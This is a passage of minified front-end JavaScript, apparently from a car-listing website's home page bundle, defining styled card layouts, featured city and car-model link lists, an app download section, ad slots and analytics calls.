black}.price-card-title.__jsx-style-dynamic-selector{margin:0;width:150px;height:47px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.5);color:white;text-align:center;line-height:47px;letter-spacing:.2px;font-size:13px;text-transform:uppercase}.price-card-title.__jsx-style-dynamic-selector:hover{background-color:rgba(0,0,0,.25)}.price-link-list.__jsx-style-dynamic-selector{list-style:none;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:${f.sp.smMin}){.price-card.__jsx-style-dynamic-selector{width:256px;margin:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;border:1px solid#ccc;overflow:hidden}.price-image-container.__jsx-style-dynamic-selector{width:100%;height:88px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}.price-link-list.__jsx-style-dynamic-selector{padding-bottom:5px}.price-card-title.__jsx-style-dynamic-selector{width:256px;height:88px;line-height:88px;font-size:16px;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset}}@media(min-width:${f.sp.mdMin}){.price-card.__jsx-style-dynamic-selector{width:208px;margin:13px}.price-image-container.__jsx-style-dynamic-selector{height:71px}.price-link-list.__jsx-style-dynamic-selector li.__jsx-style-dynamic-selector a.__jsx-style-dynamic-selector{font-size:12px}.price-card-title.__jsx-style-dynamic-selector{width:208px;height:71px;line-height:71px;font-size:14px}}@media(min-width:${f.sp.lgMin}){.price-card.__jsx-style-dynamic-selector{width:256px}.price-image-container.__jsx-style-dynamic-selector{height:88px}.price-card-title.__jsx-style-dynamic-selector{width:256px;height:88px;line-height:88px;font-size:16px}.price-link-list.__jsx-style-dynamic-selector li.__jsx-style-dynamic-selector a.__jsx-style-dynamic-selector{font-size:14px;font-weight:600}}@media(max-width:360px){.price-card.__jsx-style-dynamic-selector{margin:5px}}@media(max-width:320px){.price-card.__jsx-style-dynamic-selector{margin:2px}}`})]})},i2=t(26434),i1=t.n(i2),i9=t(33337),i5=t.n(i9),i4=t(13490),i3=t.n(i4),i8=t(13409),i6=t.n(i8),i7=t(39150),te=t.n(i7),ti=t(82275),tt=t.n(ti),tn=t(98488),ta=t.n(tn),ts=t(28059),to=t.n(ts);let tc=new String(`.prices-container.jsx-2414862532058792{padding:0 15px}.price-card-list.jsx-2414862532058792{margin:0;padding:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:${f.sp.smMin}){.prices-container.jsx-2414862532058792{width:750px;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.price-card-list.jsx-2414862532058792{padding:0 15px}}@media(min-width:${f.sp.mdMin}){.price-card-list.jsx-2414862532058792{padding:0}.prices-container.jsx-2414862532058792{width:970px}}@media(min-width:${f.sp.lgMin}){.prices-container.jsx-2414862532058792{width:1170px}}@media(max-width:320px){.prices-container.jsx-2414862532058792{padding:0 5px}}`);tc.__hash="2414862532058792";let tr=[{price:"1,000",image:i1()},{price:"2,000",image:i5()},{price:"3,000",image:i3()},{price:"4,000",image:i6()},{price:"5,000",image:te()},{price:"10,000",image:tt()},{price:"15,000",image:ta()},{price:"20,000",image:to()}];function tl(){let{t:e}=(0,j.$G)();return(0,l.jsxs)("div",{className:`jsx-${tc.__hash} prices-container`,children:[(0,l.jsx)(iz.Z,{title:e("home.prices.title")}),(0,l.jsx)("ul",{className:`jsx-${tc.__hash} price-card-list`,children:tr.map(e=>(0,l.jsx)(i0,{price:e.price,image:e.image},e.price))}),(0,l.jsx)(m(),{id:tc.__hash,children:tc})]})}var td=t(58916),tm=t.n(td),tA=t(33626),tx=t.n(tA),tp=t(10067),tg=t.n(tp),tb=t(43405),tu=t.n(tb),ty=t(16269),th=t.n(ty),tk=t(32896),tj=t.n(tk),tw=t(53508),tM=t.n(tw),tf=t(50595),tz=t.n(tf),tE=t(32701),tN=t.n(tE),tB=t(16350),tC=t.n(tB),tI=t(60099),tO=t.n(tI),tQ=t(24951),tv=t.n(tQ),tR=t(16409),tT=t.n(tR),tD=t(24662),tG=t.n(tD),tL=t(88099),tS=t.n(tL),tY=t(94260),tU=t.n(tY),tV=t(51246),tJ=t.n(tV),tK=t(81118),tF=t.n(tK),tZ=t(40603),tW=t.n(tZ),tq=t(26435),tH=t.n(tq);let tP=[{title:"Albany, NY",url:"/albany-ny",image:tm()},{title:"Atlanta, GA",url:"/atlanta-ga",image:tj()},{title:"Austin, TX",url:"/austin-tx",image:tO()},{title:"Bakersfield, CA",url:"/bakersfield-ca",image:tU()},{title:"Columbus, OH",url:"/columbus-oh",image:tx()},{title:"Denver, CO",url:"/denver-co",image:tM()},{title:"Fort Wayne, IN",url:"/fort+wayne-in",image:tv()},{title:"Fresno, CA",url:"/fresno-ca",image:tJ()},{title:"Hartford, CT",url:"/hartford-ct",image:tg()},{title:"Houston, TX",url:"/houston-tx",image:tz()},{title:"Las Vegas, NV",url:"/las+vegas-nv",image:tT()},{title:"Memphis, TN",url:"/memphis-tn",image:tF()},{title:"Miami, FL",url:"/miami-fl",image:tu()},{title:"New York, NY",url:"/new+york-ny",image:tN()},{title:"Phoenix, AZ",url:"/phoenix-az",image:tG()},{title:"Raleigh, NC",url:"/raleigh-nc",image:tW()},{title:"Sacramento, CA",url:"/sacramento-ca",image:th()},{title:"Springfield, MA",url:"/springfield-ma",image:tC()},{title:"Springfield, MO",url:"/springfield-mo",image:tS()},{title:"Tampa, FL",url:"/tampa-fl",image:tH()}];function tX(){let{t:e}=(0,j.$G)();return(0,l.jsxs)("div",{className:"jsx-d4d1d3190ffbbbe8",children:[(0,l.jsxs)("div",{className:"jsx-d4d1d3190ffbbbe8 container",children:[(0,l.jsx)(iz.Z,{title:e("home.cities.title")}),(0,l.jsx)("ul",{className:"jsx-d4d1d3190ffbbbe8 cities-container",children:tP.map(e=>(0,l.jsx)(t_,{title:e.title,image:e.image,url:e.url},e.title))})]}),(0,l.jsx)(m(),{id:"d4d1d3190ffbbbe8",children:".cities-container.jsx-d4d1d3190ffbbbe8{margin:0;padding:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}"})]})}function t_(e){let{title:i,image:t,url:n}=e,[a,s]=(0,ir.YD)({triggerOnce:!0}),{t:o}=(0,j.$G)();return(0,l.jsxs)("li",{"data-location-url":i,ref:a,className:m().dynamic([["cf25c152f02751a1",[t,f.sp.smMin,f.sp.mdMin,f.sp.lgMin]]])+" city-card",children:[(0,l.jsx)("a",{href:n,onClick:()=>{(0,u.dG)("featured_location",n)},className:m().dynamic([["cf25c152f02751a1",[t,f.sp.smMin,f.sp.mdMin,f.sp.lgMin]]]),children:(0,l.jsx)("div",{"aria-label":o("home.cities.imgAlt",{city:i}),role:"img",className:m().dynamic([["cf25c152f02751a1",[t,f.sp.smMin,f.sp.mdMin,f.sp.lgMin]]])+" "+(io()("city-image-container",{"city-image-container-view":s})||""),children:(0,l.jsx)("h3",{className:m().dynamic([["cf25c152f02751a1",[t,f.sp.smMin,f.sp.mdMin,f.sp.lgMin]]])+" city-card-title",children:i})})}),(0,l.jsx)(m(),{id:"cf25c152f02751a1",dynamic:[t,f.sp.smMin,f.sp.mdMin,f.sp.lgMin],children:`.city-card.__jsx-style-dynamic-selector{width:160px;margin:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container.__jsx-style-dynamic-selector{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.city-image-container-view.__jsx-style-dynamic-selector{background:url(${t})}.city-card-title.__jsx-style-dynamic-selector{margin:0;width:160px;height:72px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background-color:rgba(0,0,0,.4);text-align:center;line-height:72px;letter-spacing:.2px;font-size:14px;font-weight:bold;color:white}.city-card-title.__jsx-style-dynamic-selector:hover{background-color:rgba(0,0,0,.2)}@media(min-width:${f.sp.smMin}){.city-card.__jsx-style-dynamic-selector{margin:8px}.city-card-title.__jsx-style-dynamic-selector{font-size:15px}}@media(min-width:${f.sp.mdMin}){.city-card.__jsx-style-dynamic-selector{width:221px;margin:7px}.city-image-container.__jsx-style-dynamic-selector{height:99px}.city-card-title.__jsx-style-dynamic-selector{width:221px;height:99px;line-height:99px;font-size:18px}}@media(min-width:${f.sp.lgMin}){.city-card.__jsx-style-dynamic-selector{width:256px;margin:12px}.city-image-container.__jsx-style-dynamic-selector{height:115px}.city-card-title.__jsx-style-dynamic-selector{width:256px;height:115px;line-height:115px;font-size:20px}}@media(max-width:360px){.city-card.__jsx-style-dynamic-selector{width:155px;margin:5px}.city-card-title.__jsx-style-dynamic-selector{width:155px;height:70px}}@media(max-width:320px){.city-card.__jsx-style-dynamic-selector{width:138px;margin:3px}.city-card-title.__jsx-style-dynamic-selector{width:138px;height:64px}}`})]})}let t$=new String(`.container.jsx-62319a11095e7880{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.links.jsx-62319a11095e7880{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:0px}@media screen and (min-width:${f.sp.smMin})and (max-width:${f.sp.smMax}){.links.jsx-62319a11095e7880{display:grid;grid-template-columns:repeat(3,1fr);padding:0px 0px 0px 60px}}@media screen and (min-width:${f.sp.mdMin}){.links.jsx-62319a11095e7880{display:grid;grid-template-columns:repeat(4,1fr);margin-bottom:20px;padding:0px 0px 0px 60px}}`);t$.__hash="62319a11095e7880";let t0=Object.freeze([{title:"2010 Chevy Camaro",url:"/chevrolet-camaro-2010"},{title:"2014 Chevy Camaro",url:"/chevrolet-camaro-2014"},{title:"2015 Chevy Camaro",url:"/chevrolet-camaro-2015"},{title:"2016 Chevy Camaro",url:"/chevrolet-camaro-2016"},{title:"2015 Dodge Charger",url:"/dodge-charger-2015"},{title:"2016 Ford Explorer",url:"/ford-explorer-2016"},{title:"2015 Ford F-150",url:"/ford-f+150-2015"},{title:"2013 Honda Accord",url:"/honda-accord-2013"},{title:"2014 Honda Accord",url:"/honda-accord-2014"},{title:"2015 Honda Accord",url:"/honda-accord-2015"},{title:"2016 Honda Accord",url:"/honda-accord-2016"},{title:"2015 Honda Civic",url:"/honda-civic-2015"},{title:"2016 Honda Civic",url:"/honda-civic-2016"},{title:"2016 Honda Pilot",url:"/honda-pilot-2016"},{title:"2015 Hyundai Sonata",url:"/hyundai-sonata-2015"},{title:"2019 Jeep Compass",url:"/jeep-compass-2019"},{title:"2015 Jeep Grand Cherokee",url:"/jeep-grand+cherokee-2015"},{title:"2015 Nissan Altima",url:"/nissan-altima-2015"},{title:"2013 Nissan Altima",url:"/nissan-altima-2013"},{title:"2016 Nissan Altima",url:"/nissan-altima-2016"},{title:"2016 Nissan Maxima",url:"/nissan-maxima-2016"},{title:"2015 Nissan Rogue",url:"/nissan-rogue-2015"},{title:"2015 Toyota Camry",url:"/toyota-camry-2015"},{title:"2016 Toyota Tacoma",url:"/toyota-tacoma-2016"}]);function t2(){let[e,i,t]=iR(),{t:n}=(0,j.$G)(),a=e?t0.length:5;return(0,l.jsxs)("div",{ref:i,className:`jsx-${t$.__hash} container`,children:[(0,l.jsx)(iz.Z,{title:n("home.topModelsByYear.title")}),(0,l.jsx)("div",{"data-testid":"links",className:`jsx-${t$.__hash} links`,children:t0.slice(0,a).map(e=>{let{title:i,url:t}=e;return(0,l.jsx)(iT,{url:t,section:"featured_mmy",children:i},t)})}),(0,l.jsx)(iD,{expanded:e,onClick:t,section:"featured_mmy_show"}),(0,l.jsx)(m(),{id:t$.__hash,children:t$})]})}let t1=new String(`.container.jsx-897dbfe2eac63c74{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.links.jsx-897dbfe2eac63c74{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:0px}@media screen and (min-width:${f.sp.smMin})and (max-width:${f.sp.smMax}){.links.jsx-897dbfe2eac63c74{display:grid;grid-template-columns:repeat(3,1fr);padding:0px 0px 0px 20px}}@media screen and (min-width:${f.sp.mdMin}){.links.jsx-897dbfe2eac63c74{display:grid;grid-template-columns:repeat(3,1fr);margin-bottom:20px;padding:0px 0px 0px 60px}}@media screen and (min-width:${f.sp.lgMin}){.links.jsx-897dbfe2eac63c74{grid-template-columns:repeat(4,1fr)}}`);t1.__hash="897dbfe2eac63c74";let t9=Object.freeze([{makeModel:"Chevrolet Camaro",city:"Atlanta, GA",url:"/chevrolet-camaro-atlanta-ga"},{makeModel:"Chevrolet Camaro",city:"Houston, TX",url:"/chevrolet-camaro-houston-tx"},{makeModel:"Chevrolet Camaro",city:"Las Vegas, NV",url:"/chevrolet-camaro-las+vegas-nv"},{makeModel:"Chevrolet Camaro",city:"Los Angeles, CA",url:"/chevrolet-camaro-los+angeles-ca"},{makeModel:"Chevrolet Camaro",city:"Miami, FL",url:"/chevrolet-camaro-miami-fl"},{makeModel:"Chevrolet Silverado 1500",city:"Houston, TX",url:"/chevrolet-silverado+1500-houston-tx"},{makeModel:"Dodge Challenger",city:"Atlanta, GA",url:"/dodge-challenger-atlanta-ga"},{makeModel:"Dodge Challenger",city:"Las Vegas, NV",url:"/dodge-challenger-las+vegas-nv"},{makeModel:"Dodge Challenger",city:"Los Angeles, CA",url:"/dodge-challenger-los+angeles-ca"},{makeModel:"Dodge Challenger",city:"Miami, FL",url:"/dodge-challenger-miami-fl"},{makeModel:"Dodge Charger",city:"Atlanta, GA",url:"/dodge-charger-atlanta-ga"},{makeModel:"Dodge Charger",city:"Houston, TX",url:"/dodge-charger-houston-tx"},{makeModel:"Dodge Charger",city:"Los Angeles, CA",url:"/dodge-charger-los+angeles-ca"},{makeModel:"Ford F 150",city:"Las Vegas, NV",url:"/ford-f+150-las+vegas-nv"},{makeModel:"Ford F-150",city:"Houston, TX",url:"/ford-f+150-houston-tx"},{makeModel:"Ford Mustang",city:"Atlanta, GA",url:"/ford-mustang-atlanta-ga"},{makeModel:"Ford Mustang",city:"Houston, TX",url:"/ford-mustang-houston-tx"},{makeModel:"Ford Mustang",city:"Las Vegas, NV",url:"/ford-mustang-las+vegas-nv"},{makeModel:"Ford Mustang",city:"Los Angeles, CA",url:"/ford-mustang-los+angeles-ca"},{makeModel:"Ford Mustang",city:"Miami, FL",url:"/ford-mustang-miami-fl"},{makeModel:"Honda Accord",city:"Los Angeles, CA",url:"/honda-accord-los+angeles-ca"},{makeModel:"Honda Accord",city:"Miami, FL",url:"/honda-accord-miami-fl"},{makeModel:"Honda Civic",city:"Las Vegas, NV",url:"/honda-civic-las+vegas-nv"},{makeModel:"Toyota Corolla",city:"Miami, FL",url:"/toyota-corolla-miami-fl"}]);function t5(){let[e,i,t]=iR(),n=e?t9.length:5,{t:a}=(0,j.$G)();return(0,l.jsxs)("div",{ref:i,className:`jsx-${t1.__hash} container`,children:[(0,l.jsx)(iz.Z,{title:a("home.topModelsByCity.title")}),(0,l.jsx)("div",{"data-testid":"links",className:`jsx-${t1.__hash} links`,children:t9.slice(0,n).map(e=>{let{makeModel:i,city:t,url:n}=e,s=a("home.topModelsByCity.linkTitle",{makeModel:i,city:t});return(0,l.jsx)(iT,{url:n,section:"featured_mmcs",children:s},n)})}),(0,l.jsx)(iD,{expanded:e,onClick:t,section:"featured_mmcs_show"}),(0,l.jsx)(m(),{id:t1.__hash,children:t1})]})}var t4=t(54821),t3=t.n(t4),t8=t(10313),t6=t.n(t8),t7=t(7273),ne=t.n(t7),ni=t(29068),nt=t.n(ni),nn=t(6432),na=t.n(nn);let ns=new String(`.mobile-app-download.jsx-899d3b96c129e0e3{padding:0px 27px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.outer-flex-container.jsx-899d3b96c129e0e3{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media(min-width:${f.sp.smMin}){.outer-flex-container.jsx-899d3b96c129e0e3{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;width:initial}.mobile-app-download.jsx-899d3b96c129e0e3{width:750px;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media(min-width:${f.sp.mdMin}){.mobile-app-download.jsx-899d3b96c129e0e3{width:970px}}@media(min-width:${f.sp.lgMin}){.mobile-app-download.jsx-899d3b96c129e0e3{width:1170px;padding:0px 87px 47px 120px}}.header.jsx-899d3b96c129e0e3{margin:0;padding:0;font-size:23px;letter-spacing:.19px;font-weight:700;text-align:center}@media(min-width:${f.sp.smMin}){.header.jsx-899d3b96c129e0e3{font-size:30px}}@media(min-width:${f.sp.mdMin}){.header.jsx-899d3b96c129e0e3{font-size:34px}}@media(min-width:${f.sp.lgMin}){.header.jsx-899d3b96c129e0e3{font-size:36px}}.sub-header.jsx-899d3b96c129e0e3{margin:0;padding:0;font-size:23px;font-weight:600}span.jsx-899d3b96c129e0e3{color:${f.O9.ALR1}}.phone-image-mobile.jsx-899d3b96c129e0e3{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:221px;height:269px;margin-top:26px}.phone-image-mobile-in-view.jsx-899d3b96c129e0e3{background-image:url(${t3()})}@media(min-width:${f.sp.smMin}){.phone-image-mobile.jsx-899d3b96c129e0e3{display:none}}.phone-image-desktop.jsx-899d3b96c129e0e3{display:none}@media(min-width:${f.sp.smMin}){.phone-image-desktop.jsx-899d3b96c129e0e3{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:225px;height:275px}.phone-image-desktop-in-view.jsx-899d3b96c129e0e3{background-image:url(${t3()})}}@media(min-width:${f.sp.mdMin}){.phone-image-desktop.jsx-899d3b96c129e0e3{width:286px;height:349px}}.flex-container.jsx-899d3b96c129e0e3{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;margin-top:26px;width:100%}@media(min-width:${f.sp.smMin}){.flex-container.jsx-899d3b96c129e0e3{-webkit-box-pack:normal;-webkit-justify-content:normal;-moz-box-pack:normal;-ms-flex-pack:normal;justify-content:normal;width:initial}}.wreath-container.jsx-899d3b96c129e0e3{margin-bottom:-65px;max-width:350px}@media(min-width:${f.sp.smMin}){.wreath-container.jsx-899d3b96c129e0e3{margin-bottom:0;max-width:none}}.cnet-wreath.jsx-899d3b96c129e0e3{width:48%;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;height:0;padding-top:37.5%;max-width:152px}.cnet-wreath-in-view.jsx-899d3b96c129e0e3{background-image:url(${ne()})}.street-wreath.jsx-899d3b96c129e0e3{width:48%;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;height:0;padding-top:37.5%;max-width:152px}.street-wreath-in-view.jsx-899d3b96c129e0e3{background-image:url(${t6()})}.app-store-container.jsx-899d3b96c129e0e3{max-width:350px}@media(min-width:${f.sp.smMin}){.street-wreath.jsx-899d3b96c129e0e3{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:195px;height:73px;margin-right:19px;max-width:none;padding-top:0}.cnet-wreath.jsx-899d3b96c129e0e3{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:195px;height:73px;max-width:none;padding-top:0}.app-store-container.jsx-899d3b96c129e0e3{margin-top:40px;max-width:none}}@media(min-width:${f.sp.mdMin}){.street-wreath.jsx-899d3b96c129e0e3{width:243px;height:91px;margin-right:24px}.cnet-wreath.jsx-899d3b96c129e0e3{width:243px;height:91px}.app-store-container.jsx-899d3b96c129e0e3{margin-top:48px}}.app-store-promo.jsx-899d3b96c129e0e3{-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;width:44.25%;max-width:144px;height:0;padding-top:32.39%}.app-store-promo-in-view.jsx-899d3b96c129e0e3{background-image:url(${nt()})}.google-play.jsx-899d3b96c129e0e3{-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;width:49.5%;max-width:161px;height:0;padding-top:29.81%}.google-play-in-view.jsx-899d3b96c129e0e3{background-image:url(${na()})}@media(min-width:${f.sp.smMin}){.app-store-promo.jsx-899d3b96c129e0e3{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;margin-right:24px;width:144px;height:48px;padding-top:0}.google-play.jsx-899d3b96c129e0e3{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:161px;height:48px;padding-top:0}}`);ns.__hash="899d3b96c129e0e3";var no=function(){let{t:e}=(0,j.$G)(),[i,t]=(0,ir.YD)({triggerOnce:!0}),[n,a]=(0,ir.YD)({triggerOnce:!0}),[s,o]=(0,ir.YD)({triggerOnce:!0});return(0,l.jsxs)("div",{ref:i,className:`jsx-${ns.__hash} mobile-app-download`,children:[(0,l.jsxs)("div",{className:`jsx-${ns.__hash} outer-flex-container`,children:[(0,l.jsx)("h3",{className:`jsx-${ns.__hash} header`,children:e("home.mobileAppDownload.getTopRatedApp")}),(0,l.jsxs)("h4",{className:`jsx-${ns.__hash} sub-header`,children:[e("home.mobileAppDownload.over")," ",(0,l.jsx)("span",{className:`jsx-${ns.__hash}`,children:e("home.mobileAppDownload.million")})," ",e("home.mobileAppDownload.downloads")]}),(0,l.jsx)("div",{className:`jsx-${ns.__hash} `+(io()("phone-image-mobile",{"phone-image-mobile-in-view":t})||"")}),(0,l.jsxs)("div",{ref:n,className:`jsx-${ns.__hash} flex-container wreath-container`,children:[(0,l.jsx)("div",{role:"img","aria-label":"The Street",className:`jsx-${ns.__hash} `+(io()("street-wreath",{"street-wreath-in-view":a})||"")}),(0,l.jsx)("div",{role:"img","aria-label":"CNET",className:`jsx-${ns.__hash} `+(io()("cnet-wreath",{"cnet-wreath-in-view":a})||"")})]}),(0,l.jsxs)("div",{ref:s,className:`jsx-${ns.__hash} flex-container app-store-container`,children:[(0,l.jsx)("a",{target:"_blank","aria-label":e("accessibility.newWindow"),rel:"nofollow",href:"https://itunes.apple.com/us/app/id1058636900?utm_source=homepage&utm_medium=footer-link&utm_campaign=app%20install%20footer%20link","data-testid":"app-store-promo",onClick:()=>(0,u.EJ)("download_ios_click","iOS"),className:`jsx-${ns.__hash} `+(io()("app-store-promo",{"app-store-promo-in-view":o})||"")}),(0,l.jsx)("a",{target:"_blank","aria-label":e("accessibility.newWindow"),rel:"nofollow",href:"https://play.google.com/store/apps/details?id=com.autolist.autolist&referrer=utm_source%3Dhomepage%26utm_medium%3Dfooter-link%26utm_campaign%3Dapp%20install%20footer%20link","data-testid":"google-play",onClick:()=>(0,u.EJ)("download_android_click","Android"),className:`jsx-${ns.__hash} `+(io()("google-play",{"google-play-in-view":o})||"")})]})]}),(0,l.jsx)("div",{role:"img","aria-label":"Phone image",ref:i,className:`jsx-${ns.__hash} `+(io()("phone-image-desktop",{"phone-image-desktop-in-view":t})||"")}),(0,l.jsx)(m(),{id:ns.__hash,children:ns})]})},nc=t(36156),nr=t(221),nl=t(81113);let nd={dimensions:[[320,50],[300,250]],targeting:{inLine:2},screenSizes:[ic.HC,ic.r_]};function nm(){(0,b.useEffect)(()=>{(0,u.o$)({page:"home_page"}),(0,u.qC)({category:"home_page"}),nl.ZP.trackPageView()},[]);let e=(0,h.I0)();return(0,b.useEffect)(()=>{e((0,k.JC)())},[e]),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(ia,{}),(0,l.jsx)("div",{className:m().dynamic([["3c7b51729655019e",[f.sp.smMin]]])+" ad-container",children:(0,l.jsx)(i_.Z,{adConfig:{dimensions:[[728,90]],targeting:{inLine:1},screenSizes:[ic.ln,ic.M2,ic.HC]},placeholderSize:nr.RX,className:`${nc.Z.className}`})}),(0,l.jsx)(no,{}),(0,l.jsx)(iB,{}),(0,l.jsx)("div",{className:m().dynamic([["3c7b51729655019e",[f.sp.smMin]]])+" "+`ad ${nc.Z.className}`,children:(0,l.jsx)(i_.Z,{adConfig:nd,placeholderSize:nr.bS,className:`${nc.Z.className} with-auto-margin`})}),(0,l.jsx)(tl,{}),(0,l.jsx)(iv,{}),(0,l.jsx)(iS,{}),(0,l.jsx)(tX,{}),(0,l.jsx)(t2,{}),(0,l.jsx)(t5,{}),(0,l.jsx)(iP,{}),(0,l.jsx)(iX,{}),(0,l.jsx)(m(),{id:"3c7b51729655019e",dynamic:[f.sp.smMin],children:`@media(min-width:${f.sp.smMin}){.ad-container.__jsx-style-dynamic-selector{margin-bottom:52px}}`}),nc.Z.styles]})}var nA=t(87170),nx=t(42068),np=t(8563),ng=t.n(np),nb=t(37055),nu=class{toJSON(){let e={"@type":"Organization",name:"Autolist",url:"https://www.autolist.com",logo:`${ng()}`,sameAs:["https://www.facebook.com/Autolist","https://twitter.com/AutolistCom","https://www.instagram.com/Autolist","https://www.pinterest.com/autolistdotcom/","https://plus.google.com/+Autolist","https://www.youtube.com/channel/UCivpBDQorjuuKQ_ZVFmRIsw/","https://www.linkedin.com/company/auto-list"],contactPoint:{"@type":"ContactPoint",email:"help@autolist.com",url:"https://www.autolist.com/about-us#contact-us",contactType:"customer support"}};return{...nb.Z,...e}}},ny=t(81793),nh=t(23762),nk=t(28905),nj=t.n(nk),nw=t(45167),nM=t(60254),nf=t(93195),nz=t(76375),nE=function(){return(0,l.jsx)(nx.Z,{data:{"@type":"WebSite",name:"Autolist",url:"https://www.autolist.com"}})};g().events.on("routeChangeStart",()=>{(0,u.a5)()});var nN=!0,nB=function(e){let{indexable:i}=e,t=(0,e8.Z)();(0,b.useEffect)(()=>{(0,u.sX)(),t.log(function(e){let i={event_type:eX.tw.view,source_page:eX.XT.Home,view_type:eX.cO.pageView};return e&&(i.event_context={url:e}),i}(window?.location?.href))},[]);let n=new nf.Z({zone:nz.ld.Homepage});(0,nM.h)({default:ny.j_}),(0,nw.Z)(n.toString(),{make:null,model:null,year:null,pageType:nz.GV.Homepage,ageType:nz.rl.None,cpo:!1,inLine:1,body_style:null,category:null,app:"web",sellerId:null});let{t:a}=(0,j.$G)();(0,v.ZP)(!1);let s=new nu;return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)(y.Z,{title:a("home.meta.pageTitle"),description:a("home.meta.metaDescription"),alternateAndroidUrl:"android-app://com.android.android/http/www.autolist.com/123",footer:(0,l.jsx)(nA.Z,{}),includeAds:!1,id:"home",indexed:i,children:[(0,l.jsxs)(x(),{children:[(0,l.jsx)("meta",{content:nj(),property:"og:image",className:"jsx-34cc3ab175ee0579"},"og:image"),(0,nh.Z)()]}),(0,l.jsx)(nm,{})]}),(0,l.jsx)(nx.Z,{data:s}),(0,l.jsx)(nE,{}),(0,l.jsx)(m(),{id:"34cc3ab175ee0579",children:"body{text-rendering:optimizeLegibility;text-shadow:1px 1px 1px rgba(0,0,0,.004);font-weight:400;font-smoothing:antialiased}#home footer{text-rendering:auto;text-shadow:none;font-weight:300;font-smoothing:antialiased}#home .type,#home .location,#home .search .view-all,#home .search .view-all a,#home 